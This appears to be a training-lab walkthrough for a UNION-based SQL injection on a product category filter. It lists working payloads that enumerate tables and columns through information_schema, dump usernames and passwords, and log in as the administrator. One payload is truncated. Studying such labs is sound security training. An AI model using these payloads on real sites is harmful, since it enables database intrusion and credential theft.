 1. Use Burp Suite to intercept and modify the request that sets the product category filter.
2. Determine the number of columns that are being returned by the query and which columns contain text data. Verify that the query
is returning two columns, both of which contain text, using a payload like the following in the category parameter:
'+UNION+SELECT+'abc','def'--
3. Use the following payload to retrieve the list of tables in the database:
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
4. Find the name of the table containing user credentials.
5. Use the following payload (replacing the table name) to retrieve the details of the columns in the table:
NION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_abcdef'--
6. Find the names of the columns containing usernames and passwords.
7. Use the following payload (replacing the table and column names) to retrieve the usernames and passwords for all users:
'+UNION+SELECT+username_abcdef,+password_abcdef+FROM+users_abcdef--
8. Find the password for the administrator user, and use it to log in.